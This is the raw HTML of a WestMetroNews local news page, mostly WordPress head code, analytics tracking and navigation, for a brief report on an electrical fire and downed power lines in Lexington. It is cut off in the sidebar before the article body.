

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/
body_size: 12370
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='162498';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Electrical fire with downed power lines in Lexington - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Electrical fire with downed power lines in Lexington - WestMetroNews" /><meta property="og:description" content="There was an electrical fire and downed power lines in Lexington Tuesday morning. The fire resulted in the closing of an inbound lane on South Lake Drive (SC-6) near Industrial Drive. Before 11:30 a.m. all lanes had reopened." /><meta property="og:url" content="https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2024-01-09T17:32:40+00:00" /><meta property="article:modified_time" content="2024-01-09T17:32:42+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg" /><meta property="og:image:width" content="1031" /><meta property="og:image:height" content="508" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#article","isPartOf":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Electrical fire with downed power lines in Lexington","datePublished":"2024-01-09T17:32:40+00:00","dateModified":"2024-01-09T17:32:42+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/"},"wordCount":46,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg","keywords":["Lexington Police Department","South Lake Drive"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/","url":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/","name":"Electrical fire with downed power lines in Lexington - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#primaryimage"},"image":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg","datePublished":"2024-01-09T17:32:40+00:00","dateModified":"2024-01-09T17:32:42+00:00","breadcrumb":{"@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg","width":1031,"height":508},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/electrical-fire-with-downed-power-lines-in-lexington/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Electrical fire with downed power lines in Lexington"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/162498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=162498' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-162498 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a 